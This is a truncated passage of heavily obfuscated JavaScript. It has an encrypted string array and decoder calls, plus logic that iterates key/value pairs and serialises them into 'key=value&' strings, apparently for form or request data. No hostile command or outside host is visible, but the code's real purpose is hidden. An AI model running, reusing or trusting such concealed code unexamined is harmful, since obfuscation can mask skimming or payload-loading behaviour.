vF;}if(W3[vp['akVhS'](Wi,0xa5d+0xea*0x1e+-0x23ef,'^p@8')](vF)){if(vp[vS(0x2db)](vS(0x65d),vp['MfJXx'])){if(vp[vS(0x66a)](Ww[vp['WFukZ'](Wi,0x166+0x184a+-0x18b4,vp['LXyYk'])](),0x3c1*0x2+-0x12fd*0x1+0xb7b))return vF;if(B[vp[vS(0x832)](Wi,0x132c+-0x1*-0x18af+-0x2a80,'SvZG')]==null||B[vp[vS(0x62e)](Wi,0x4cb*0x3+-0x1b*0x95+0x2b1,vS(0x505))][vp[vS(0x6c8)](Wi,0x1914+0x1b28+0x7a*-0x6c,vS(0x727))][vp[vS(0x847)](Wi,0x193b+-0x761*-0x1+-0x1f1f*0x1,vp[vS(0x7ce)])]==null)return vF;vN=new B[(Wi(-0x1e43*-0x1+0x1ddb+-0x3ac3,vS(0x505)))](),vQ=vF,vF=Z,vf=vQ[Wi(-0x100f+-0x34*-0x17+0xce0,vp['ODOOL'])]();while(-0x25af+-0xdf*0x17+0x39b9){if(vz=vf[Wi(0x1bc3+0x73c*-0x2+-0xbc5,vp[vS(0x1dd)])](),vz==null||vz[Wi(-0xf6*-0x1d+-0x18dc+-0x17f,'P6xQ')])break;vk=vz[Wi(-0x682+-0x1f78+0x269f,vS(0x758))][0x96+0x739*-0x2+0x377*0x4],vK=vz[vp['PArNv'](Wi,0x1192+-0x2bb+-0xe32,vp[vS(0x69d)])][0x3*0x50b+0x1f48+-0x2e68],vk!=null&&(vK==null&&(vK=Z),vK instanceof B[Wi(0xf07*-0x2+0x1110+0xe01,'FGvy')]?vN[vp[vS(0x832)](Wi,0x2268+-0x1f2d+-0x216,'qDzV')](vk,vK):(vF+=vk,vF+=Wi(-0x5dd+0x24b0+-0x65*0x4a,'m7up'),vF+=vK,vF+=Wi(0x135+0x1*-0x243d+0x2474,vS(0x704))));}vF[vp[vS(0x1b8)](Wi,-0x124a+0x11d7+-0x34*-0x7,'vtc8')](vF[Wi(-0x115*0x19+0x482+0x11*0x161,vp[vS(0x6a9)])]-(-0x13b2+-0x5*-0x59f+0x1*-0x868))===Wi(-0x1d92+0x4*-0x928+0x439e,vS(0x704))&&(vF=vF[vp[vS(0x857)](Wi,-0x7b*-0x47+0x1*0x1cd+-0x8bd*0x4,vS(0x4e2))](0x5*-0x216+0x2589*0x1+0x303*-0x9,vF[Wi(0x133e+0x486+0xb6f*-0x2,vp[vS(0x6a9)])]-(-0x1*-0x5bf+-0x2391+-0x1dd3*-0x1)));}else _0x11be47[_0xcf8590[-0x1615+-0x9*0x2b7+-0x2ea5*-0x1]](_0x58faf2[0x1c23+0x2f*-0x91+-0x170](_0x490b42[0x1520+0xd13*0x2+-0x2f2d]())),_0x49cce6=_0x2f8e5c[_0x2abd6b[0x27b+-0x4*0x851+0x1ee8]];}else{if(W3[Wi(-0x11ad*-0x2+0x113b+0x305*-0x11,vS(0x303))](vF)){vC=null,vC=vF,vF=Z,vf=vC[Wi(-0x1*-0x22f7+-0x519+-0x1c61*0x1,vS(0x1b3))]();while(0x2f3*-0xd+-0x5bc*-0x4+0xf68){if(vz=vf[Wi(0xfc1*0x2+0x1520+-0x331c,vS(0x1b0))](),vz==null||vz[vp['klOrx'](Wi,0x196+0x1b69+-0x4*0x6df,vS(0x63f))])break;vk=vz[Wi(0x1f1b+-0x347+-0x1*0x1b2f,vS(0x758))][-0x233b+0x50*0xd+-0x65*-0x4f],vK=vz[Wi(-0x295+-0xd38+0x1072,vp['LGrDg'])][0xc04*-0x3+-0x1*-0xda7+0x2f*0x7a],vk!=null&&(vK==null&&(vK=Z),vF+=vk,vF+=Wi(0x3a9*-0x1+-0x2176+-0x9b0*-0x4,vp[vS(0x49b)]),vF+=vK,vF+=Wi(-0xc21+-0x13*0x153+-0xa*-0x3df,vS(0x704)));}vF[Wi(0x1050+0x21b0+-0x3107,vp[vS(0x371)])](vF[vp[vS(0x7f5)](Wi,-0x15*0x150+0x887+0x13ef,'OIn!')]-(-0x2119*-0x1+-0x156a+0x41*-0x2e))===Wi(-0x6*-0x2a5+0x1*0x266a+-0x34dc,vS(0x704))&&(vF=vF[Wi(0x16*-0x3d+0x2*0x9d9+-0x16*0x9d,'c2tL')](0x1d23+-0x2496+-0x773*-0x1,vp[vS(0x6b5)](vF[Wi(-0x171d*-0x1+-0xc1f*0x1+-0xa18,vS(0x800))],0xf9+0xac*-0xa+0x40*0x17)));}}return vp[vS(0x764)](null,Wb(vj,vT,vF,vR[vp[vS(0x245)](Wi,0x199*-0xe+0x1b6a+-0x353,vS(0x3ec))](),vU))||vp[vS(0x2a5)](WD,vF)?vQ!=null?vQ:vF:Wj[Wi(-0x2656+-0x12ef+0x3b2*0x10,vS(0x6b0))](vj,vR[Wi(-0x6a1*-0x4+-0x2*-0xb27+0xf1*-0x32,vp['KRdzp'])]())?WA(vj,vR[Wi(0x1*-0x1f6+0x25*0x2d+-0x398,vS(0x807))]())?vp[vS(0x5a6)](vQ,null)?vQ:vF:(vw!=null&&typeof vw==vp[vS(0x58c)](Wi,-0x1*0xb57+-0x126e+0x1e88,vS(0x7b9))&&(vw[Z]=Z),vM={},vP=Z,vP=WX===vu?vB==null||vB===Z?Ww[vp[vS(0x251)](Wi,0x1321+-0x91f+-0x27*0x3a,vS(0x77d))][Wi(0x65f+-0x4*0x3cb+-0xa71*-0x1,vp[vS(0x59f)])]:vB:Ww[Wi(0x1*-0x2463+0xf*0x265+0x1a4,'aPP1')][vp[vS(0x58c)](Wi,-0xbff*0x2+0x369*0x2+0x11cc,'uQ#6')],WG(vM,vF,vU,vP,vj),vU[-0x6*-0x4a+-0x1*0x9ad+0x7f1]===!(-0x21a7+-0x20ab*0x1+0x4252)?Wc(vF,vM,vN):W3[Wi(-0x1*-0x6af+0xe9*0x1+-0x6e9,vp[vS(0x3a6)])](vF)?Wt(vF,vM,vQ):vF):vQ!=null?vQ:vF;}else{if(_0x4d7457)return!(-0x522+0xe11*0x2+-0x1700);}}catch(ve){return WH(WF[Wi(0x17ef+-0xb3*-0x1b+0x8e*-0x4c,'K^Wc')](-0x33e*0x5+-0x1*0x1e2b+0x7bb*0x6,Wi(0x25ab*0x1+0x70a*-0x2+-0x169f,vp[vS(0x715)])),ve,vR[Wi(0x1040+0x12fa+-0x21a5,vS(0x579))]()),vQ!=null?vQ:vF;}}function Wd(){var vW=['lYkgi','rCEVW','irlwP','WR7cRG','jWZc','wkRds','ASku','RHysZ','WhVlh','emRHT','Y6ac','VYwWE','82YY','mjCDs','puBYf','wFOB','yyqh','rEHOD','TXhHv','cTIVv','HGMre','XFjej','LravK','aYMq','NODlv','@UUO','mKmHa','A5#5','tTAeF','DfWdU','HjQqz','sIUwL','qsYkf','nyuSQ','LBXdJ','rjxZw','RRzPt','WODP','qsnGT','VmjQa','VGmZg','fsnPj','mmhdt','Ikgc','URMTX','eqy','ZAiBJ','W6FdPHTKqCkPW6tcG3a5W4K1W4tcLfmjE8obW7tdVYOLimoNWPlcIq','ki!3','O4!^','F8kXW4xcGq','W7tcUW','OKLZV','YRTis','iyiqa','WQ0eW7K','WRhcHW','YAdTh','U^5F','dMFGF','mSmct','rWVcJfm/gv3cGgKrW48Y','KtppL','ydJdS14SW4m','wckEz','maHPG','NqeXd','rSkpxIxdVWS+nrZdSCklW5/dHCkFWRKb','zSBTi','MmhjZ','U3gL','FBxW','BjnrM','ymo2dSokW70qbf/cPa','StDHY','JxiIN','O22p','vSoTW6ldH8k+','qUAkj','zKycK','OFnOw','MvZAY','qmoYWR4','ouKtd','iEuEd','hvtqY','evROX','fSoDW7TeWR3dUsRcGCoPWQVdMmk1WPjbWQldGhZdJSomaCo0nmoxWRy','gChJQ','GLFHs','obxXM','qwxIY','oGroc','TgDUT','4S5y','FuGay','xzCbH','WRq','un39','Gnhvz','aMNjD','USxTI','SlvKA','GmjUz','aGoGV','dHHV','WP/cUq','Wj#j','YBDPI','eSJVk','W4q','TzeBr','CKFsE','AlDGI','gfYhW','wmoE','W7mBWR5GbmkcW69Tm8kJW7PE','eEKjF','POEcJ','VdQup','Gi7S','92bm','taYsp','IWZP','SHjLJ','nqXFW','jM0B','lKUDA','mxegh','hTHrL','CNVcHfK','IoQvt','ewHgk','reUjY','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','AaDUi','mVzrV','ecxyD','LaCTo','XzlDx','Cxc@','VtBrI','yHJXs','sPWIu','aPP1','KZRnW','EgvON','zjnju','W5O','W7Kw','3HlO','JsiLA','G5Sp','EiIt','IJeqJ','CIlcSmkGW7e3W4G0xIHzWQro','rGuaP','ECkgC8ooySkhomkiamozWOTqqdxcGSkWWPdcGCkMwSkgyqKykbJdTvfwWRtdJrZdPLFdHbHhkuqDkCkJWRz9c8oAECkPuuGiW4RdTaueWOm/vmknFCopWRTTqSomWRLqWPzsWOZcKHZdMcBdLCkKWP/[base64]/dJmkOWO3cHN7dQmooWP3dGJmCCXldKCoGeh0qW6FdICkabSoWWOX8WRJcMmoSgbPjBqRdMZJdRmo4gCoaW5FdJSoNW7tcSmoDW6nszmkxsSk6W69EBZFdOfXcW6CQW4iVW6a5uIDEWP3dReZcNeD/W5zaW6WHg8o5W5VdKSoAWPZcSMhcNCoHkSolW6GEWPOEAfLfW55MW6JdSfZcKSkUz8oLW43cM8omW6fQvWVcIHNcK2isW6uNb8otWPLHWQtdHCoVySo+i8k4W4HSCW','MYaOa','W6/cTa','YvteI','RtIF','DpsWr','gQNCJ','YMpMs','c71H','MKxLt','pgZyL','charCodeAt','DZVAz','Qy!y','@ljY','Rkhcw','uspCX','JjHFP','slice','lJeBA','xfusr','rNTyK','gFbm','KnSLB','13FrbdsQ','xByzZ','jMvtu','g8oOhHSwW5m','lhKnN','RZed','MZFqy','QuOmh','JDHcx','WQnuW5iLW5C','W75AW68','w&8K','SMvHV','hYbmc','wVywh','CsiNa','Xr&E','wjySm','boDNJ','Liw@','SipyY','ifnrH','OGbkz','^dfw','Esz8WRRcVY7cPWXIWPBcKW','BSnDQ','gBHIu','XrwYO','Deu','azuxt','ztbpo','W@v7','yfOay','JMgjS','W5DzkeH2W6K','a8knhCk+W7m','x7f!','7K5f','BxjrD','DbVdG','B8kLWOfShq','pSMp','mOuRy','mmtiK','ODOOL','W7zSqCk5C8o6ceS','NDlkn','uYJui','NUOIZ','vknTZ','WRW','tb0W','kvMLD','W73cIa','W5ZcQvm7lbVdSq','obY3','KQvNU','yTPte','IlBBt','c8oFxSkaz8kvWRa','knGRK','nwvQWQJdQeW','mXzlZ','IALzg','eJZcV8kOnW8','OsUpF','sqgnf','BARxp','eSkhWRZdHmoIWQxcLWu','HofGo','tDZxf','MivHS','WOGyDmoUoCkIvX5Qgq','MEcjW','onTn','zsUsS','lHurM','CSk5imkRsW','fJC','hnuxN','ESkLW7rwt8k6Aq','iBVDh','aAItV','rQffF','WQvi','wqCLu','GtBGZ','KqRKI','wlDG','CJXdX','IGjUY','WXIPs','WRVdNa','hRZAz','OIn!','C^&O','prdfL','wplBk','W4RcL8oNWPi','dHgUw','cbuqD','kod#','NereX','equYC','8WCn','sRAio','ZvMID','hdlwg','dHNQc','tHlwT','DTqVa','nJmGZ','AabqU','lwoaA','zVuqo','CDQp','hOHwG','XDnBA','WQhdRCkWdNn9yYRcTW','yTLU','rKjeP','l8hs','pDqID','oCoxaW0Zuce','rJwWj','xTtEr','UBPiZ','NIFjn','dPIhY','f2e','ZTJFf','x8@a','pBPsH','Loxhx','dmo6x1W','TqbFD','BtFFk','0%z3','GuZpn','split','je9u','RnZAe','yrWMd','zjSlW','zudmx','ZcorL','OSYef','waEIi','WQu','tFOxm','EATwJ','WRtcLmo3WO8','HkXJx','qwhpk','juKtO','W5RcHq','crQhM','hwzBK','w2OZ','eYLsE','eDiH','jrrXq','MTG#','YNacP','RmiN','KeZjy','fJGC','istvY','JYnzn','yXmqB','Fhyfh','UE8T','W61c','cHsGq','W7FdHW','oDNxW','HfXKb','GuLFr','qFALH','ahAMb','TAOOt','akVhS','xTroy','IcNUg','RgzRn','UQIAh','hqpXG','W5yuWQVdQmk+W7RcGCkTWO58amkXtCoExX7dGG','FVKuL','VfpMC','DyzvL','ehbxk','xCoGW5JcLgZcTW','CQJJQ','Bjsa','iCHFC','ABlip','nIfbW','aveou','T%zJ','dKfnV','gLjYh','gDLqR','RgvEN','xEQFD','WPHK','W7zg','XfhsD','OBYpT','qdqPz','pcMnC','wuePwKa','tfgDk','DOIUk','ECot','WR4','lfSXE','UbYXw','Ugztw','PIShj','OBXGZ','bxpQu','Pgbg','YdYgm','XNSGM','sCkXyCobW4e','tRCdU','Usbvz','PxxYt','%k#h','nMpcVw7dSwldTquCeWBcPG','OKqdQ','PvUon','R#aS','qCo8','rAjss','hMUZI','pimQl','iFQEg','jpcLE','5Q3z','AqGg','9bTA','W7bmgJWIWP8l','vKhiT','NWmIy','rXUbV','ZHpsb','EnMog','!Ijt','HRkNB','iGAZN','cfrvw','H9pN','W4HQ','PMyia','kvcUs','mGj3','HeMAq','qvDzg','exJi','FFmBa','4Iq@','fmom','aCats','TMDVw','W7ldHGddMq','Miqbx','WROk','ooJ%','Qicl','guy','NOnAZ','mnfun','vBrHk','aYQVd','ywtcTCkF','JilWW','vrQnL','Ewqp','jLxWm','FwBGG','VrmYT','tUZdJ','evfw','bG98','BfBnR','gxpdNtaUcsq','xfiFh','3HEc','W5vYW7G','YnPOX','KWqcJ','vjXYZ','RUUxz','xWqNi','SCybT','W6WbW4zNdSol','duxBO','Z#b2','c3yLW7S8qd8','aoNbW','HuzPy','XrdGH','poEks','WQhdJW','juWml','yGorU','vDBdx','NqTRu','aCkyACoOW7DE','AwWAy','iCkm','YPXCw','DMAsZ','W5FcPCk/W6u','u3VcG8kyWRddQKrjEwu','tusFc','join','WO0','UbFbm','kpPbR','CtkSt','WPJdLNtcRCocBLVcJG','yX3C','yAwme','mgZDu','FfaDz','mEEMU','vCKKD','rGOGD','WRhcRt8','0TPI','gihYY','OMYbP','ISS0','W6RcNCo2WRSJWPigsg1oW4pcOHlcSgO','nuVcP8oGWQHk','krrBi','EyxwC','AgJWe','XpnQa','gsi','gFoxA','IGTbk','pvxcHW8','VqLny','fcjMT','OSupa','HHoez','DJTbT','SvNEi','xnAwY','lmGTi','wnRWt','WQFcLSoFDe4','YB7w','kFyWg','v8oEWQ0','wBWi','kkYqC','HcuxB','gEWOb','EYlRJ','Aq/cTSoLWPpdSmkEACkbCmo3CSk6W5RdTKfnWRxcSmktEa','fWLca','lJXbT','KTDJq','woFaV','cRKoH','WLk1','RkIbZ','mZDbC','#rew','odpGU','DZTZY','FyZal','quOjP','jaZVV','WanSt','jmesF','bMsFz','!38K','mXtkf','243LGpvTv','IrnIy','hOk1','B9Dl','j8oOsmkPW7zjnK/dMsi','prsA','rAuPM','WWklE','H^93','OYdir','UGLhH','16otXrCQ','EayNj','VDrQI','%y#F','NIRJY','NUnDj','mWru','YyEup','vjJmm','Xewmd','ruBCt','ZMWrg','HGbfU','VvWPp','HotYi','dESIU','ObfUX','WQlcT8kqDXO','vmo9lN4','kMND','0XuE','tMS','nkUrL','WvpvZ','JlxtW','WOS9sq','S0N!','CPODq','z@iV','xDiRO','ojcuS','STeuM','wMQGK','xHiXz','sHOYQ','IzUia','UJXoC','hIMkd','J6md','UvmNV','rdRie','mEIiN','HrZlt','PGLrQ','vs0Z','nhB5','GBFno','@fHn','GxDm','EygCD','RFzuS','5!J#','6QXZVft','dmluh','nSYBz','lIuSu','ylyWm','jlwvB','Q#b1','typwl','VjLwA','MQJtA','NjhBN','ZLYll','4K%m','JhdmZ','WcCZp','wPEGy','nr8Y','kYQRJ','WPP8','IVMZ','Apgs','WOXjWQqZ','W4HHWRVdVdJcP8oaWPunWPupW4mkgGJcL8obBSoJW7zhW43dGd9TW7yIae5hWQFcIWO','JLyg','ScJNw','QVzwJ','AhEqM','phn&','RtHQd','FlPsV','uYBQt','Ums6','NsuHH','LBLOG','Mzyhh','fXzgq','DEZtq','5i8f','wUYeX','BXhmv','RmYii','Q^FZ','DnPcB','1@A%','fHBCF','bvpa','aTzEe','hKrQL','FSuFt','ZXeXy','AdtpC','tskxl','VXsjI','aexu','nCkncKy','zCNcx','IXOqd','OjybU','ELXwI','length','iOZUV','gQRwg','ztUOk','38337348fwvsdw','osMzv','@c!t','gSi%','fFzNh','TSTcG','W5hdHqH1rb7dJ8oQWPZdNMBcVvHT','IVRF','UdEEf','zageo','GeBb','W4aL','kNSuN','zpSEP','iYmay','cPSvX','iKDlc','nZUPo','tHW','dGy','Szytw','gnvLD','6S9i','ZY9f','LaLyK','HzcC','gdzEe','adfeO','Gehx','sfCIx','bCkKkqa2xSoEoa','63S2','wOaNM','dzHFY','oTyGh','@0SH','W6/cO8ovuZG','Cxbyy','WR3cOsBdVq','zaqSq','InfLc','rf2x','YjnDF','osJiK','jgPU','DCmiH','irZtt','DctAj','EsFJE','TYZYG','PFeex','AVPbZ','SSfAO','evWEB','qPHru','mnaqd','RJBoe','qJhUo','WRxdP8oLWOddRZuBW6iT','WR3dMa','KCKxU','WUUmN','UoKNb','ykoYg','GraLS','jXuky','TtRvw','avCjf','vCoLWQPpzYnzW7VcQ8kiW6BcPSo7aKa','fFyVk','WRbo','W58TWRe9','m7up','OPtzB','xYpiP','mSoBWRjJ','hWUkb','Rlkvl','TtXwv','uZHwM','GivYI','WR8wWRecgwVdKW','XgzFo','AvCao','eUKbJ','iJnqWPZcHCovwwRcHmoqW6RdPmkTW7VcUa','41Cb','gfSWb','Qemqm','eSoZ','KYXFa','IuTXs','ZBKD','GURMI','ZkQLo','WPlcQImb','@fU4','gCrTl','DINee','gmrgT','lgDpg','ljQpJ','w0G','xzVYK','WcxIi','m4Wi','MGrWU','EaV7','CQlmD','nPqAh','ahLGA','Hvxsf','QWssx','luCTy','RBBJJ','etpdHrxcKW','AGOGc','sJGDR','lfLev','K^Wc','UPUya','Adciw','W5NcMq','W7jS','WRxdQ8oKv8oODG','bisSH','BVtr','anDeA','aNpiu','YcCae','rUdWm','uSyiZ','JuiTy','NWziv','a1Vp','rUc4','H5bf','UNNyq','tgXW','BNVcJ0JcP3i','8v%%','aQRwl','MqIOY','fZJFg','Emo1m8kXW6O','yPFqc','qXCEK','W49pdSkMWPy','@lOk','itztf','vxutp','WPjpxCo2WRZcHa','4p&p','kau/W57dKve','vvtaG','vZKAo','E08r','2S&u','JIN%','VeGSO','iGwBB','aXjKt','charAt','wTHWa','9fCs','iIAUh','RtoiZ','WP3cLq','aQOgS','DWMhl','uusYp','NVeFY','PQMnu','E^9x','bItg','GphYx','cfghV','IuPiM','xSvdU','zZf1','rcNIW','4Wyf','qDNxd','HDlpL','aEzHF','CkTVy','jpirc','igGv','zSLAm','XxeLi','W4ZdNCkKWRNcRCoVrSkBFmka','sSflz','dpjZT','rsytWRRcVvO5xG3dICkWf8kXW7Gxmq','lqSFvG','wbhs','uaydb','a#&d','B430','FNmcO','LttUw','gFDNh','GTRGE','TlYej','UjOmq','QcEIT','AVZTg','%TOk','Gb&I','TveLn','WvHGz','ISqzv','BvcDx','hQvNa','cwxLc','#gSl','TAhCQ','VkFtG','sSevc','LDoqC','SJpe','TjCfG','dfjXK','BJJdR','RQ^I','QXnCH','%piU','jiBAx','iZuDm','zsHFq','YDFyd','W6vhWPxcP1pdUmk1','FNDxp','W4hdMSkjW5Kgmq','Hseul','rVupJ','Gatet','kCUH','wKzx','SLZvi','WQyfjmkieW','mRZxU','KMNrS','hkVLq','^RV!','rbJoV','WRykzIu','YxOWY','pSkr','OJaaN','HRhQP','vhFgQ','xmJoz','00k#','sRKJQ','fFDDP','WHqs','5gJv','W5eYWPBdQrlcN24nW5JcImoe','AUoJO','qaUmY','fWCiw','kCInf','cJByk','H2sz','vwHth','fjPht','laPmR','V!D&','bZnXw','S4O2','mPsfA','IuhVK','W5rU','bSoFud7dPxNcH0NdTf3cISoZjmkkrq','ZtUEO','UBNik','vJ21','W68r','KYFrb','BznvK','zsURL','PLKKz','bLkqr','SKEhF','ngQS','YywMY','OByQr','LpIci','8206bzkrJW','27HClQmQ','aaWVr','btbPJ','dxVgo','tLgPb','WPpcLSon','FyxqP','sITIj','SaTGW','r8oN','sNcKp','XjoeF','qECKa','jpBHj','aLGDz','&AbF','EZBdOa','ymtMM','UqTfm','jcfkC','W650CIWvkW','OsdPa','aXWsW4i','shRJc','GHVlt','1cv1','rPuQg','SiMlV','y1iU','Cx7^','e!lg','btDNV','XrVTr','C^DP','cQVXi','HEzDY','fKoti','cVbBV','FrlvL','pilmr','qBiHt','bLYVZ','MbRms','iValr','HROvO','tTgUj','gFGSx','IjIok','KxpAT','J9wJ','tSouW6KyBsNcOCkbW5iGpsjnehJcMw9Y','ewkLa','YoOpA','KjxO','#v%U','MpHze','SxIFC','yDcOW','XAhgm','eSk0','lEPy','jqVQi','yzAFg','BMigu','uWltD','uvpdNLPdiSo5','hKdWl','IbnQ','sJvIQ','a12X','hBajK','MlqJE','Leqdb','LOKBu','JPvlh','atgon','amkj','W5RdQCkHW7K','XsrAw','lSaFq','gcwWH','a8kXW6SO','OWNGi','oIkWW','ICtep','zVVKv','ieRcHW','Uaoal','eBuKE','Fksdg','uMZVB','kRLxr','NLUlP','ddpNU','3B5%','oErEd','UGNjB','fdBSa','uTFPq','ffagJ','TcqOD','vtRP','ucPBj','gfNw','FRPVc','CNKcs','K1iO','WPFdUSocW5FdNSopjYrHW7anW4S','ThjKX','uCldr','mQIWS','XFFHk','eSRlG','rEstJ','rSoRWRu0uxSYAa','kDRqy','JQxmy','sCo3ff13','ROqlY','taqSI','ZZyhC','hOInR','W4lcIutcOxj/WQBcQd/cImkOWOWSWRi+jcdcSSkZW5Dpt040WPG7','LWHG','jrUEk','iwgbG','xFYWH','KaTuI','bdCQl','32wT','FIdn','ccWPP','JbnMM','BSVdG','Nmpkj','eHtyL','ELqC','RFAnM','SOQsb','nLPIa','yH%U','8yRQ','VrMKg','qf04W7hcQmkeWQC','zmo1','IDmeG','MCoum','AjgzC','SUzc','jjJXb','6Cqt','8gQh','%hzz','iEaex','YxBx','xQNuF','riNWh','XUanZ','YQSaM','ZUfWa','gKdrq','uoVcC','OC!s','WRyfJ','W4WaWOZdJ8o+jG','VSTnL','ToWL','CmoeyrKwp8oM','WPvtDCkCdSkc','oryAQ','Udkhb','bCNPZ','YXXHX','Xdljg','WnRAm','sjxOl','VuqeR','W7RcImkTWR4','XGVod','eHqxg','IvVem','UbuCb','FDoCR','KlOnd','tVuki','OGoxK','iQmSM','7Gw1','GkvKo','bJldVGFcHsVdS8og','JAIc','KaFhn','QElT','BTubl','%1U1','vD#e','oAwQF','NqXzl','VAxFA','cvroi','^C7V','WRRcSG3cQG','tmkpwhlcQY3dRJy4WRlcLeddPa','W4ZcSW','qpjrl','wA6V','fzHjm','QigBT','TWJgn','^W!5','PcDVX','RgTDd','mYmCP','oQsie','BSvzo','&3##','CsHAn','Qkgzn','qgiqK','REegm','uuSRs','oOLVZ','rynRk','yjXBs','FUQVc','FGvy','CRRJP','EPKEF','qPZnB','6270362dzRDiW','ZeHgO','Xfnog','Ae8','gROGd','cCqcs','ZgzcA','XDHZ','CRLnw','ulzpY','lKtej','diMyR','5PqI','QNCJ','CVNO','5YiM','VlKjC','kDnPV','rnslB','fMWqN','EROMZ','W6q','ivBvl','7Fy0','cQoTr','RrNz','%OUz','rjERm','fcqCe','cYqrF','cRhYc','HHIer','PYEDQ','IWUCL','YOj^','VDFVu','UOws','Evzva','cGvhz','bTMJt','bRsDJ','Dmki','cvEnN','PCDUb','xSqO','RbdQR','c2tL','XNEUE','SySon','Jeuo','pgPkh','vSkC','dZW','k3Y8','TvXVa','3k%z','WGtOv','OhOxz','VhDty','cDvMT','skREa','gPKXR','oESEX','Ble%','SOiuj','YqWIP','TYgWW','vZsxW','279528ltJIHx','WQFcNgVcTG','gUYLr','gtkqt','AikGn','pPCcD','PdhLT','bHlbV','xBpCz','ORUVt','qzYnf','RwaA','KwE9','SvZG','AnAGQ','HcxPK','uMO','OFjcV','fdqpk','Lwto','^p@8','tOgnU','6UtI','Bhu','W5pdLGJcMfX3mZ7cNq','WOnYW6FcRW','MSSsy','BCvrb','oVgwM','gVvaQ','jevCD','ulVrU','EuVIk','mCgrR','EzifI','#NTR','ucJdw','slENm','EVGgk','weueY','KfkXj','MsULV','gtZFs','ueKFL','jNNM','VtbYT','VCRc','sKPOo','koROl','nvbgS','q8oMxxuj','343332haEsyd','fromCharCode','GA%7','eh/dHcdcJwq','zmkclmoK','WOpdRa','xChiP','FqRxQ','SixLR','Pfb7','xXvKo','qCozz8oyi8o/WOVdUSoatq','wyzWZ','sRqZ','kXCLD','M^U4','wMFKQ','WR46W7r4W7qC','z@@L','Getbv','fWqhv','xn!g','zgeJS','WQjU','qYiS','HJCJY','Xqarh','sTDyy','DGR#','knllw','5&Pk','V^ph','pUzj','qGXjg','yh91','FsFQJ','P#kf','9CA7','Q8!q','wpNCt','tVuvZ','DbQcI','VFGxX','a#Df','MNogG','MtQUE','mujwB','5NwB','bUNo','uwwKR','BlxSD','nDeqt','W7O6W5tdS8kbpW','NmGfJ','AbTj','Jpumu','ocNJ','VgmyS','W60eW5W','W6NcLa','shift','Izldu','u8okWQygwCkZaapcPa','RjvfE','XXIXi','wlhVD','XqbNY','W4BdJq','ESkW','jUwjl','Bykof','UiiHB','W68JW5RdMSkRDJGhWR7dUG','fVggb','uVXQT','AEUJp','pFTV','RaAoq','4lKX','WQ1FWQldPwG','NQmdO','8GkZ','JIPIx','ZWbso','LxMvM','W7FcRh8mWRC','XkKCl','ferjq','cFOkg','dMZao','StQIQ','sVuEz','azwaR','pZmpG','vvKns','ekugv','W54','TpCPC','W5mp','zOwpt','%Vcf','PQVTG','JJDke','DZqrq','ZilAI','BFVaf','uXsUh','nmxkW','OhijU','Wnedm','mUDLs','nisCa','dKCoI','wZgdE','risCq','LubxQ','rSdUq','PHeke','W4mPANddVW','yxlOa','CuFhi','znfy','CafVX','MfMka','A#ct','dJxVY','8BSl','OnXWK','TOzXm','Sspkp','iwNlY','gRjCe','W5b1kCkPWRS+iSouxshcGCojW6m','iwPiT','ysIGn','gNEjJ','hCoPW4fyxMdcUhO','NyJBa','IHied','uSk6sSkKWPq3wmoYWO7cKt4','xci','GjDYM','iQDzG','rlaMq','ReFA','mVEIM','WR5BW6ddVmoQpSoZjNNcOKK','nCoWu8kr','EjQT','JEELr','BOkIt','ArvMW','270sDAEHM','e2aIW5ZcQ8k9W7VdKXBcGW/dRCkuWRJcKG','b1ihbeG','NqWFV','jeeeF','gtZrM','OGiUJ','BSox','sUlsz','Hwojo','ApeTr','prototype','SRSFo','SlmWn','UlCRw','mbPOk','WOO','jhgq','W68','cyiuy','jNtSS','GLZj','bilpK','MbjTN','cdxxN','LPQmj','WRNdIW','WPZcSa','YnnlB','AjofA','HUyXr','HcUA','ZJIyl','ylHVW','ehBSf','FdMTM','ZPFaY','XvSjO','XcNeN','8T01','gMrVv','#A3y','RjuSf','AbKkG','zefzD','1238030DvsTEb','MHcQn','dIGgR','rbNQA','VNMIX','410034eqROQL','OCzOc','b8OC','wBPHT','41We','NrqOw','kJDdw','PrQJp','Zbjjp','I1K0','paXZz','duomg','W7ldOW','kHlTZ','YTXbN','kMxKS','HOxoq','Gb&8','FYGDO','4zeP','W6Hf','hejJA','WQvE','EyvNT','XrwmB','OFGfK','XfmU','paXIY','WOKJt8kJWRXWuNFdLmoM','VtWMG','wvbcq','jzfMJ','bMKcI','B8ZB','PtdcZ','pOcXl','vZgvN','Relj','Ti^O','W4FdHW','ABWRG','W4C','maGiE','WRixamoJWQ8oW7CKmH14W60c','WIfDY','FXxjs','juz/rrK','W4FcImobWQjqrs8dgSo1W6BcVmogfWCgjSk7','W6ea','rrgnB','WIwvP','push','SkXsV','kSk/','W4K','FYhN','hBXTk','WFukZ','VJysb','DlTKk','0TZK','VbyXx','2wys','vtc8','johzu','iJdWB','EzMWz','Zg#Y','qAMYR','ibfJq','XAGTi','qDzV','uapXP','TCMcz','P6xQ','ECzsc','RkhAa','PCaJ','bPzyg','WNfD','KfMlW','vWiWWRnQWPu','BVret','bONHD','kKekm','gUWyb','hetXm','rUCnW','1|2|0|5|3|6|4','BEOdr','gLqiD','cs94u3FdQSkyWQtdQmo7W6ldGSkBWPO','5OcG','eqWWW5y','qZZSH','YEUfz','jw3B','k^W9','LuczC','IkbMJ','qeWm','NZnon','yaTib','cyybw','Gzyxv','sDqGW','ShnkR','JFjZ','OmdYX','xth1','W5q','#JBM','rgOMR','W73cPW','POIkk','DYorD','TfNVm','CRSmj','VOKcM','VhaUL','pmliV','jAQCy','slWBv','gsKhK','BixLh','ZuUfe','tRwL','t1#!','XcJNP','kZGJp','W7eyw2W','DPaSx','CNIgU','lkPJJ','uDfPI','cmdh','Bq23','PLUiK','pAcND','wBJjf','yYqRP','APVLr','hdUCz','qcgHr','eGujm','ONckQ','cKjmt','j8JJ','Eb!E','NeTLb','blSXe','LeywT','CPuae','DawCI','NEiye','xruIp','xmiGx','#4yD','siptt','KTAxN','YcFSy','W4G4uN3dRt8','W5WNuSomC8kIWP7cUtNdHSkM','OHJOk','C&JE','jouvp','idy5','duwgn','LGrDg','Acq','dwtCb','MSjLp','moGRK','WQBdVmoqWQZcSmkqWQxcU8o5W7ZdHMO','RRUXa','5i!Z','jI1t','NjSI','QYYzo','ocPSk','XIAUB','lrDoN','aEDuJ','eJ7cSYC','tbop','uurSs','JjKRv','WItJ','ushGi','FIOwn','RBjPb','jOGVZ','tkDqm','EXMjP','&qQD','tcSoz','yoCDc','EgUwi','mGZLo','LSIat','sqAS','xvhZm','f@hT','W5C0','WYsmz